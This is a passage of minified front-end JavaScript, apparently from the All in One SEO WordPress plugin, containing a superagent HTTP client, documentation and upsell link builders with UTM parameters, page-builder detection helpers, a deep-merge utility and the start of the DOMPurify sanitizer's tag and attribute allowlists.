$o=Es;(function(e,t){let r;typeof window<"u"?r=window:typeof self>"u"?(console.warn("Using browser-only version of superagent in non-browser environment"),r=void 0):r=self;const s=qo,o=_o,n=ao,u=Uo,{isObject:c,mixin:A,hasOwn:S}=Bt,F=Ho,z=$o;function J(){}e.exports=function(f,d){return typeof d=="function"?new t.Request("GET",f).end(d):arguments.length===1?new t.Request("GET",f):new t.Request(f,d)},t=e.exports;const x=t;t.Request=T,x.getXHR=()=>{if(r.XMLHttpRequest)return new r.XMLHttpRequest;throw new Error("Browser-only version of superagent could not find XHR")};const K="".trim?f=>f.trim():f=>f.replace(/(^\s*|\s*$)/g,"");function de(f){if(!c(f))return f;const d=[];for(const g in f)S(f,g)&&le(d,g,f[g]);return d.join("&")}function le(f,d,g){if(g!==void 0){if(g===null){f.push(encodeURI(d));return}if(Array.isArray(g))for(const b of g)le(f,d,b);else if(c(g))for(const b in g)S(g,b)&&le(f,`${d}[${b}]`,g[b]);else f.push(encodeURI(d)+"="+encodeURIComponent(g))}}x.serializeObject=de;function me(f){const d={},g=f.split("&");let b,w;for(let B=0,U=g.length;B<U;++B)b=g[B],w=b.indexOf("="),w===-1?d[decodeURIComponent(b)]="":d[decodeURIComponent(b.slice(0,w))]=decodeURIComponent(b.slice(w+1));return d}x.parseString=me,x.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},x.serialize={"application/x-www-form-urlencoded":n.stringify,"application/json":o},x.parse={"application/x-www-form-urlencoded":me,"application/json":JSON.parse};function W(f){const d=f.split(/\r?\n/),g={};let b,w,B,U;for(let Q=0,ce=d.length;Q<ce;++Q)w=d[Q],b=w.indexOf(":"),b!==-1&&(B=w.slice(0,b).toLowerCase(),U=K(w.slice(b+1)),g[B]=U);return g}function re(f){return/[/+]json($|[^-\w])/i.test(f)}function H(f){this.req=f,this.xhr=this.req.xhr,this.text=this.req.method!=="HEAD"&&(this.xhr.responseType===""||this.xhr.responseType==="text")||typeof this.xhr.responseType>"u"?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;let{status:d}=this.xhr;d===1223&&(d=204),this._setStatusProperties(d),this.headers=W(this.xhr.getAllResponseHeaders()),this.header=this.headers,this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),this.text===null&&f._responseType?this.body=this.xhr.response:this.body=this.req.method==="HEAD"?null:this._parseBody(this.text?this.text:this.xhr.response)}A(H.prototype,F.prototype),H.prototype._parseBody=function(f){let d=x.parse[this.type];return this.req._parser?this.req._parser(this,f):(!d&&re(this.type)&&(d=x.parse["application/json"]),d&&f&&(f.length>0||f instanceof Object)?d(f):null)},H.prototype.toError=function(){const{req:f}=this,{method:d}=f,{url:g}=f,b=`cannot ${d} ${g} (${this.status})`,w=new Error(b);return w.status=this.status,w.method=d,w.url=g,w},x.Response=H;function T(f,d){const g=this;this._query=this._query||[],this.method=f,this.url=d,this.header={},this._header={},this.on("end",()=>{let b=null,w=null;try{w=new H(g)}catch(U){return b=new Error("Parser is unable to parse the response"),b.parse=!0,b.original=U,g.xhr?(b.rawResponse=typeof g.xhr.responseType>"u"?g.xhr.responseText:g.xhr.response,b.status=g.xhr.status?g.xhr.status:null,b.statusCode=b.status):(b.rawResponse=null,b.status=null),g.callback(b)}g.emit("response",w);let B;try{g._isResponseOK(w)||(B=new Error(w.statusText||w.text||"Unsuccessful HTTP response"))}catch(U){B=U}B?(B.original=b,B.response=w,B.status=B.status||w.status,g.callback(B,w)):g.callback(null,w)})}s(T.prototype),A(T.prototype,u.prototype),T.prototype.type=function(f){return this.set("Content-Type",x.types[f]||f),this},T.prototype.accept=function(f){return this.set("Accept",x.types[f]||f),this},T.prototype.auth=function(f,d,g){arguments.length===1&&(d=""),typeof d=="object"&&d!==null&&(g=d,d=""),g||(g={type:typeof btoa=="function"?"basic":"auto"});const b=g.encoder?g.encoder:w=>{if(typeof btoa=="function")return btoa(w);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(f,d,g,b)},T.prototype.query=function(f){return typeof f!="string"&&(f=de(f)),f&&this._query.push(f),this},T.prototype.attach=function(f,d,g){if(d){if(this._data)throw new Error("superagent can't mix .send() and .attach()");this._getFormData().append(f,d,g||d.name)}return this},T.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},T.prototype.callback=function(f,d){if(this._shouldRetry(f,d))return this._retry();const g=this._callback;this.clearTimeout(),f&&(this._maxRetries&&(f.retries=this._retries-1),this.emit("error",f)),g(f,d)},T.prototype.crossDomainError=function(){const f=new Error(`Request has been terminated
Possible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.`);f.crossDomain=!0,f.status=this.status,f.method=this.method,f.url=this.url,this.callback(f)},T.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},T.prototype.ca=T.prototype.agent,T.prototype.buffer=T.prototype.ca,T.prototype.write=()=>{throw new Error("Streaming is not supported in browser version of superagent")},T.prototype.pipe=T.prototype.write,T.prototype._isHost=function(f){return f&&typeof f=="object"&&!Array.isArray(f)&&Object.prototype.toString.call(f)!=="[object Object]"},T.prototype.end=function(f){this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=f||J,this._finalizeQueryString(),this._end()},T.prototype._setUploadTimeout=function(){const f=this;this._uploadTimeout&&!this._uploadTimeoutTimer&&(this._uploadTimeoutTimer=setTimeout(()=>{f._timeoutError("Upload timeout of ",f._uploadTimeout,"ETIMEDOUT")},this._uploadTimeout))},T.prototype._end=function(){if(this._aborted)return this.callback(new Error("The request has been aborted even before .end() was called"));const f=this;this.xhr=x.getXHR();const{xhr:d}=this;let g=this._formData||this._data;this._setTimeouts(),d.addEventListener("readystatechange",()=>{const{readyState:w}=d;if(w>=2&&f._responseTimeoutTimer&&clearTimeout(f._responseTimeoutTimer),w!==4)return;let B;try{B=d.status}catch{B=0}if(!B)return f.timedout||f._aborted?void 0:f.crossDomainError();f.emit("end")});const b=(w,B)=>{B.total>0&&(B.percent=B.loaded/B.total*100,B.percent===100&&clearTimeout(f._uploadTimeoutTimer)),B.direction=w,f.emit("progress",B)};if(this.hasListeners("progress"))try{d.addEventListener("progress",b.bind(null,"download")),d.upload&&d.upload.addEventListener("progress",b.bind(null,"upload"))}catch{}d.upload&&this._setUploadTimeout();try{this.username&&this.password?d.open(this.method,this.url,!0,this.username,this.password):d.open(this.method,this.url,!0)}catch(w){return this.callback(w)}if(this._withCredentials&&(d.withCredentials=!0),!this._formData&&this.method!=="GET"&&this.method!=="HEAD"&&typeof g!="string"&&!this._isHost(g)){const w=this._header["content-type"];let B=this._serializer||x.serialize[w?w.split(";")[0]:""];!B&&re(w)&&(B=x.serialize["application/json"]),B&&(g=B(g))}for(const w in this.header)this.header[w]!==null&&S(this.header,w)&&d.setRequestHeader(w,this.header[w]);this._responseType&&(d.responseType=this._responseType),this.emit("request",this),d.send(typeof g>"u"?null:g)},x.agent=()=>new z;for(const f of["GET","POST","OPTIONS","PATCH","PUT","DELETE"])z.prototype[f.toLowerCase()]=function(d,g){const b=new x.Request(f,d);return this._setDefaults(b),g&&b.end(g),b};z.prototype.del=z.prototype.delete,x.get=(f,d,g)=>{const b=x("GET",f);return typeof d=="function"&&(g=d,d=null),d&&b.query(d),g&&b.end(g),b},x.head=(f,d,g)=>{const b=x("HEAD",f);return typeof d=="function"&&(g=d,d=null),d&&b.query(d),g&&b.end(g),b},x.options=(f,d,g)=>{const b=x("OPTIONS",f);return typeof d=="function"&&(g=d,d=null),d&&b.send(d),g&&b.end(g),b};function pe(f,d,g){const b=x("DELETE",f);return typeof d=="function"&&(g=d,d=null),d&&b.send(d),g&&b.end(g),b}x.del=pe,x.delete=pe,x.patch=(f,d,g)=>{const b=x("PATCH",f);return typeof d=="function"&&(g=d,d=null),d&&b.send(d),g&&b.end(g),b},x.post=(f,d,g)=>{const b=x("POST",f);return typeof d=="function"&&(g=d,d=null),d&&b.send(d),g&&b.end(g),b},x.put=(f,d,g)=>{const b=x("PUT",f);return typeof d=="function"&&(g=d,d=null),d&&b.send(d),g&&b.end(g),b}})(Xt,Xt.exports);var Mo=Xt.exports;const Go=no(Mo),m="https://aioseo.com/",Ct={home:`${m}docs/`,ultimateGuide:`${m}ultimate-wordpress-seo-guide/`,quickStartGuide:`${m}docs/quick-start-guide/`,googleSearchConsole:`${m}docs/how-to-verify-your-site-with-google-search-console/`,bingWebmasterVerification:`${m}docs/how-to-verify-your-site-with-bing-webmaster-tools/`,yandexWebmasterVerification:`${m}docs/how-to-verify-your-site-with-yandex-webmaster-tools/`,baiduWebmasterVerification:`${m}docs/baidu-webmaster-tools-verification/`,pinterestSiteVerification:`${m}docs/how-to-verify-your-site-with-pinterest/`,indexNow:`${m}docs/integrating-with-indexnow-to-instantly-re-index-your-content/`,microsoftClarityDocumentation:`${m}docs/how-to-verify-your-site-with-microsoft-clarity/`,gtmContainerId:`${m}docs/how-to-connect-your-site-with-google-tag-manager/`,rssContent:`${m}docs/how-to-protect-your-content-with-rss-content-settings/`,twitter:`${m}docs/beginners-guide-to-social-networks-settings-for-twitter/`,facebook:`${m}docs/beginners-guide-to-social-networks-settings-for-facebook/`,xmlSitemaps:`${m}docs/how-to-create-an-xml-sitemap/`,blankSitemap:`${m}docs/how-to-fix-a-404-error-when-viewing-your-sitemap/`,sitemapIndexes:`${m}docs/using-sitemap-indexes-and-pagination/`,maxLinks:`${m}docs/using-sitemap-indexes-and-pagination/`,maxLinksRss:`${m}docs/how-to-create-an-rss-sitemap/#configuring-the-rss-sitemap`,selectPostTypes:`${m}docs/choosing-which-content-to-include-in-your-xml-sitemap/`,selectPostTypesColumns:`${m}docs/hiding-the-aioseo-column-on-all-posts-screens/`,selectPostTypesNews:`${m}docs/how-to-create-a-google-news-sitemap/#configuring-the-news-sitemap`,selectPostTypesVideo:`${m}docs/how-to-create-a-video-sitemap/#configuring-the-video-sitemap`,selectPostTypesRss:`${m}docs/how-to-create-an-rss-sitemap/#configuring-the-rss-sitemap`,selectTaxonomies:`${m}docs/choosing-which-content-to-include-in-your-xml-sitemap/`,selectTaxonomiesColumns:`${m}docs/hiding-the-aioseo-column-on-taxonomy-screens/`,selectTaxonomiesVideo:`${m}docs/how-to-create-a-video-sitemap/#configuring-the-video-sitemap`,includeArchivePages:`${m}docs/including-date-and-author-archives-in-your-xml-sitemap/`,excludeImages:`${m}docs/excluding-images-from-the-xml-sitemap/`,dynamicallyGenerate:`${m}docs/what-is-a-dynamically-generated-sitemap-and-why-is-it-better-to-use/`,dynamicallyGenerateVideo:`${m}docs/what-is-a-dynamically-generated-sitemap-and-why-is-it-better-to-use/`,videoSitemaps:`${m}docs/how-to-create-a-video-sitemap/`,includeCustomFields:`${m}docs/including-videos-in-custom-fields-in-your-video-sitemap/`,newsSitemaps:`${m}docs/how-to-create-a-google-news-sitemap/`,rssSitemaps:`${m}docs/how-to-create-an-rss-sitemap/`,facebookAdminId:`${m}docs/adding-your-facebook-admin-id/`,facebookAppId:`${m}docs/adding-your-facebook-app-id/`,facebookAuthorUrl:`${m}docs/setting-the-content-author-for-facebook/`,usageTracking:`${m}docs/usage-tracking/`,schemaSettings:`${m}docs/schema-settings/`,imageSeo:`${m}docs/image-seo-module/`,localSeo:`${m}introducing-local-seo/`,robotsEditor:`${m}docs/using-the-robots-txt-tool-in-all-in-one-seo/`,robotsRewrite:`${m}docs/nginx-rewrite-rules-for-robots-txt/`,useKeyphrasesTooltip:`${m}docs/using-the-focus-keyphrase-to-analyze-your-content/`,whenToUseNoindex:`${m}docs/when-to-use-noindex-or-the-robots-txt/`,installAioseoPro:`${m}docs/installing-all-in-one-seo-pro/`,importProcessSeoData:`${m}docs/importing-and-exporting-aioseo-settings-and-meta-data/`,whatAreMediaAttachments:`${m}docs/what-are-media-attachments-and-should-i-submit-them-to-search-engines/`,minimumRequirements:`${m}docs/what-are-the-minimum-requirements-for-all-in-one-seo-pack/`,apiCodeExamples:`${m}docs/how-do-i-use-your-api-code-examples/`,troubleshootIssues:`${m}docs/how-to-troubleshoot-issues-with-all-in-one-seo-pack/`,staticHomePage:`${m}docs/setting-the-seo-for-your-home-page/#setting-the-seo-when-your-homepage-displays-a-static-page`,staticHomePageFacebook:`${m}docs/setting-facebook-social-meta-for-your-homepage/#setting-the-facebook-social-meta-when-your-homepage-displays-a-static-page`,staticHomePageTwitter:`${m}docs/setting-twitter-social-meta-for-your-homepage/#setting-the-twitter-social-meta-when-your-homepage-displays-a-static-page`,restApi:`${m}docs/aioseo-uses-rest-api/`,configuringSchema:`${m}docs/configuring-the-schema-settings-in-all-in-one-seo/`,unfilteredHtml:`${m}docs/unfiltered-html-capability/`,customFields:`${m}docs/including-custom-fields-in-the-seo-page-analysis/`,productIdentifiers:`${m}docs/unique-product-identifiers/`,redirectManagerRegex:`${m}docs/redirect-manager-regex/`,redirectGdpr:`${m}docs/redirect-gdpr-privacy-information/`,redirectCustomRulesUserAgent:`${m}docs/redirection-manager-custom-rules/#user-agent`,redirectCanonicalHttps:`${m}docs/full-site-redirect/#canonical-settings`,redirectUnknownWebserver:`${m}docs/redirect-manager-unknown-web-server/`,redirectServerConfigReload:`${m}docs/redirect-manager-configuration-reload/`,localSeoShortcodeBusinessInfo:`${m}docs/shortcode-aioseo_local_business_info/`,localSeoShortcodeOpeningHours:`${m}docs/shortcode-aioseo_local_opening_hours/`,localSeoShortcodeLocations:`${m}docs/shortcode-aioseo_local_locations/`,localSeoShortcodeMap:`${m}docs/shortcode-aioseo_local_map/`,localSeoFunctionBusinessInfo:`${m}docs/function-aioseo_local_business_info/`,localSeoFunctionOpeningHours:`${m}docs/function-aioseo_local_opening_hours/`,localSeoFunctionLocations:`${m}docs/function-aioseo_local_locations/`,localSeoFunctionMap:`${m}docs/function-aioseo_local_map/`,localSeoSearchQueryConflict:`${m}docs/enhanced-search-query-conflict/`,localSeoMapSetup:`${m}docs/setting-up-google-maps/`,localSeoMapEmbedApi:`${m}docs/using-places-on-your-maps/`,breadcrumbsDisplay:`${m}docs/displaying-breadcrumbs-on-your-site/`,breadcrumbsShortcode:`${m}docs/shortcode-aioseo_breadcrumbs/`,breadcrumbsFunction:`${m}docs/function-aioseo_breadcrumbs/`,seoAnalyzer:`${m}docs/using-the-seo-analysis-tool/`,seoAnalyzerIssues:`${m}docs/seo-analysis-unable-to-connect-to-your-site/`,htmlSitemap:`${m}docs/html-sitemap/`,htmlSitemapShortcode:`${m}docs/shortcode-html-sitemap/`,htmlSitemapFunction:`${m}docs/function-html-sitemap/`,htmlSitemapCompactArchives:`${m}docs/html-sitemap#compact-archives/`,linkAssistant:`${m}docs/link-assistant`,linkAssistantPostTypes:`${m}docs/link-assistant-settings/#post-types`,linkAssistantPostStatuses:`${m}docs/link-assistant-settings/#post-statuses`,updateWordPress:`${m}docs/update-wordpress/`,runningShortcodes:`${m}docs/running-shortcodes/`,crawlCleanup:`${m}docs/crawl-cleanup-best-practices`,schema:`${m}docs/a-guide-to-schema-org-markup-for-rich-snippets/`,schemaJsonLd:`${m}docs/a-guide-to-schema-org-markup-for-rich-snippets/#schema-markup-in-all-in-one-seo`,smartTags:`${m}docs/using-the-smart-tags-in-titles-and-descriptions/`,wpcode:`${m}docs/wpcode-snippet-library/`,primaryTerm:`${m}docs/setting-the-primary-term-for-breadcrumbs/`,cornerstoneContent:`${m}docs/cornerstone-content/`,eeat:`${m}docs/adding-author-seo-e-e-a-t-to-your-site/`,eeatAuthorBioInjection:`${m}docs/adding-author-seo-e-e-a-t-to-your-site/#aioseo-automatically-displaying-the-author-excerpt`,queryArgMonitor:`${m}docs/using-the-query-arg-monitoring-in-all-in-one-seo/`,businessPhoneNumber:`${m}docs/best-business-phone-services`,keywordRankTracker:`${m}docs/using-the-keyword-rank-tracker-feature-in-search-statistics/`,writingAssistantHowToUse:`${m}docs/how-to-use-the-writing-assistant-in-aioseo/`,aiContentGenerator:`${m}docs/ai-content-generator/`},jo={home:m,liteUpgrade:`${m}lite-upgrade/`,pricing:`${m}pricing/`,aiCredits:`${m}pricing-ai-credits/`,semrushPricing:`${m}semrush-pricing/`},vt=(e,t=null,r)=>{let s=jo[r]||r;if(r==="liteUpgrade"&&(s=_().aioseo.urls.upgradeUrl),e==="feature-manager-upgrade"&&t!=="no-license-key"){const o=t==="aioseo-local-business"?"&features[]=local-seo":"&features[]="+(t?t.replace("aioseo-",""):"");return We(e,t,s)+o}return We(e,t,s)},Vo=e=>We("documentation",e,Ct[e]),Ko=(e,t,r,s,o=!1)=>{const n=o?L('<a href="%1$s" class="no-underline" target="_blank">&nbsp;&rarr;</a>',vt(e,t,s)):"";return L('<a href="%1$s" target="_blank">%2$s</a>%3$s',vt(e,t,s),r,n)},Wo=(e,t,r=!1,s=!0)=>{const o=s?'target="_blank"':"_self",n=r?L(`<a href="%1$s" class="no-underline" target="${o}">&nbsp;&rarr;</a>`,t):"";return L(`<a href="%1$s" target="${o}">%2$s</a>%3$s`,t,e,n)},Yo=(e,t,r=!1)=>{const s=r?L('<a href="%1$s" class="no-underline" target="_blank">&nbsp;&rarr;</a>',We("documentation",t,Ct[t])):"";return L('<a href="%1$s" target="_blank">%2$s</a>%3$s',We("documentation",t,Ct[t]),e,s)},Jo=(e,t,r,s=`${m}pricing/`)=>vt(t,r,s)+"&features[]="+e,We=(e,t=null,r=`${m}pricing/`)=>r.includes("shareasale.com/r.cfm")&&r.includes("urllink=")?Xo(r,e,t):bt(r,e,t),bt=(e,t,r)=>{const s=e.split("#"),o=[{key:"utm_source",value:"WordPress"},{key:"utm_campaign",value:"Lite".toLowerCase()==="pro"?"proplugin":"liteplugin"},{key:"utm_medium",value:t}];r&&o.push({key:"utm_content",value:r}),/^https?:\/\//i.test(s[0])||(s[0]=m+s[0]);const u=s[0].split("?");s[0]=u[0]+(u[1]?"?"+u[1]+"&":"?"),s[0]+=o.map(A=>`${A.key}=${A.value}`).join("&");let c=s[0];return s[1]&&(c=c+"#"+s[1]),c},Xo=(e,t,r)=>{try{const s=new URL(e),o=s.searchParams.get("urllink");if(!o)return bt(e,t,r);const n=decodeURIComponent(o),u=bt(n,t,r),c=encodeURIComponent(u);s.searchParams.delete("urllink");const A=s.toString(),S=A.includes("?")?"&":"?";return A+S+"urllink="+c}catch(s){return console.warn("Failed to parse URL:",s),bt(e,t,r)}},ks=e=>e&&e.replace(/^\//,""),ar=e=>e&&e.replace(/\/$/,""),At=e=>ar(e)+"/",Zo=(e,t="aioseo/v1")=>{const r=_();return e=r.aioseo.data.hasUrlTrailingSlash?At(e):ar(e),At(r.aioseo.urls.restUrl)+At(t)+ks(e)},p={docLinks:Ct,getDocLink:Yo,getDocUrl:Vo,getPlainLink:Wo,getPricingUrl:Jo,getUpsellLink:Ko,getUpsellUrl:vt,restUrl:Zo,trailingSlashIt:At,unForwardSlashIt:ks,unTrailingSlashIt:ar,utmUrl:We};var ss;const h=Go.agent().set("X-WP-Nonce",(ss=window==null?void 0:window.aioseo)==null?void 0:ss.nonce).use(e=>{e.url[0]==="/"&&(e.url=p.unTrailingSlashIt(p.restUrl(e.url))),e.on("response",t=>{(t.status===401||t.status===403)&&console.error(t)})});var os,is;!((os=window.wp)!=null&&os.blockEditor)&&((is=window.wp)!=null&&is.blocks)&&window.wp.oldEditor&&(window.wp.blockEditor=window.wp.editor);const Qo=()=>document.body.classList.contains("block-editor-page")&&window.wp.data&&ai(),En=()=>!!document.querySelector("#wp-content-wrap.tmce-active, #wp-content-wrap.html-active"),kn=()=>document.querySelector("#post input#title")&&!document.querySelector("#wp-content-wrap"),ei=()=>!!(document.body.classList.contains("elementor-editor-active")&&window.elementor),ti=()=>{const e=document.body;return!window.ET_Builder?!1:e.classList.contains("et_pb_pagebuilder_layout")||e.classList.contains("et_divi_builder")&&e.classList.contains("et-fb")},ri=()=>!!(document.body.classList.contains("seedprod-builder")&&window.seedprod_data),si=()=>!!(window.vc&&window.vc_mode),oi=()=>{var e;return(e=window.FusionApp||window.FusionPageBuilderApp)==null?void 0:e.builderActive},ii=()=>!!(window.TVE&&window.TVE.Editor_Page),ni=()=>{const e=s=>!!(s!=null&&s.offsetWidth||s!=null&&s.offsetHeight||s!=null&&s.getClientRects().length),t=document.querySelectorAll(".block-editor-page").length&&typeof window.soPanelsBuilderView<"u",r=e(document.querySelector("#so-panels-panels.attached-to-editor"));return t||r},Cn=()=>{const e=be();return _().aioseo.data.isWooCommerceActive&&e.currentPost&&e.currentPost.postType==="product"},vn=()=>ei()||ti()||ri()||si()||oi()||ni()||ii(),ai=()=>{const e=window.wp;return typeof e<"u"&&typeof e.blocks<"u"&&typeof e.blockEditor<"u"},xn=()=>{var e,t;if(Qo()){const r=(t=(e=window.wp)==null?void 0:e.data)==null?void 0:t.select("core/edit-post");return(r==null?void 0:r.getEditorMode())==="text"}return!1};var Cs=uo(Object.getPrototypeOf,Object),ui="[object Object]",li=Function.prototype,ci=Object.prototype,vs=li.toString,di=ci.hasOwnProperty,pi=vs.call(Object);function hi(e){if(!lo(e)||co(e)!=ui)return!1;var t=Cs(e);if(t===null)return!0;var r=di.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&vs.call(r)==pi}var xs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=xs&&typeof module=="object"&&module&&!module.nodeType&&module,gi=Rr&&Rr.exports===xs,qr=gi?po.Buffer:void 0,_r=qr?qr.allocUnsafe:void 0;function fi(e,t){if(t)return e.slice();var r=e.length,s=_r?_r(r):new e.constructor(r);return e.copy(s),s}function mi(e){var t=new e.constructor(e.byteLength);return new Tr(t).set(new Tr(e)),t}function yi(e,t){var r=t?mi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Di(e){return typeof e.constructor=="function"&&!ho(e)?go(Cs(e)):{}}function er(e,t,r){(r!==void 0&&!fo(e[t],r)||r===void 0&&!(t in e))&&mo(e,t,r)}function tr(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}function bi(e){return yo(e,cs(e))}function Ai(e,t,r,s,o,n,u){var c=tr(e,r),A=tr(t,r),S=u.get(A);if(S){er(e,r,S);return}var F=n?n(c,A,r+"",e,t,u):void 0,z=F===void 0;if(z){var J=Br(A),x=!J&&Do(A),K=!J&&!x&&bo(A);F=A,J||x||K?Br(c)?F=c:Ao(c)?F=wo(c):x?(z=!1,F=fi(A,!0)):K?(z=!1,F=yi(A,!0)):F=[]:hi(A)||Fr(A)?(F=c,Fr(c)?F=bi(c):(!ds(c)||Eo(c))&&(F=Di(A))):z=!1}z&&(u.set(A,F),o(F,A,s,n,u),u.delete(A)),er(e,r,F)}function Ss(e,t,r,s,o){e!==t&&ko(t,function(n,u){if(o||(o=new Co),ds(n))Ai(e,t,u,r,Ss,s,o);else{var c=s?s(tr(e,u),n,u+"",e,t,o):void 0;c===void 0&&(c=n),er(e,u,c)}},cs)}var I=vo(function(e,t,r){Ss(e,t,r)});/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */const{entries:Ts,setPrototypeOf:Pr,isFrozen:wi,getPrototypeOf:Ei,getOwnPropertyDescriptor:ki}=Object;let{freeze:ne,seal:fe,create:Bs}=Object,{apply:rr,construct:sr}=typeof Reflect<"u"&&Reflect;ne||(ne=function(t){return t});fe||(fe=function(t){return t});rr||(rr=function(t,r,s){return t.apply(r,s)});sr||(sr=function(t,r){return new t(...r)});const yt=ae(Array.prototype.forEach),Ci=ae(Array.prototype.lastIndexOf),Ur=ae(Array.prototype.pop),et=ae(Array.prototype.push),vi=ae(Array.prototype.splice),wt=ae(String.prototype.toLowerCase),zt=ae(String.prototype.toString),Nr=ae(String.prototype.match),tt=ae(String.prototype.replace),xi=ae(String.prototype.indexOf),Si=ae(String.prototype.trim),De=ae(Object.prototype.hasOwnProperty),oe=ae(RegExp.prototype.test),rt=Ti(TypeError);function ae(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var r=arguments.length,s=new Array(r>1?r-1:0),o=1;o<r;o++)s[o-1]=arguments[o];return rr(e,t,s)}}function Ti(e){return function(){for(var t=arguments.length,r=new Array(t),s=0;s<t;s++)r[s]=arguments[s];return sr(e,r)}}function R(e,t){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:wt;Pr&&Pr(e,null);let s=t.length;for(;s--;){let o=t[s];if(typeof o=="string"){const n=r(o);n!==o&&(wi(t)||(t[s]=n),o=n)}e[o]=!0}return e}function Bi(e){for(let t=0;t<e.length;t++)De(e,t)||(e[t]=null);return e}function xe(e){const t=Bs(null);for(const[r,s]of Ts(e))De(e,r)&&(Array.isArray(s)?t[r]=Bi(s):s&&typeof s=="object"&&s.constructor===Object?t[r]=xe(s):t[r]=s);return t}function st(e,t){for(;e!==null;){const s=ki(e,t);if(s){if(s.get)return ae(s.get);if(typeof s.value=="function")return ae(s.value)}e=Ei(e)}function r(){return null}return r}const Ir=ne(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),$t=ne(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),Mt=ne(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),Fi=ne(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),Gt=ne(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),Oi=ne(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),Hr=ne(["#text"]),zr=ne(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),jt=ne(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),$r=ne(["a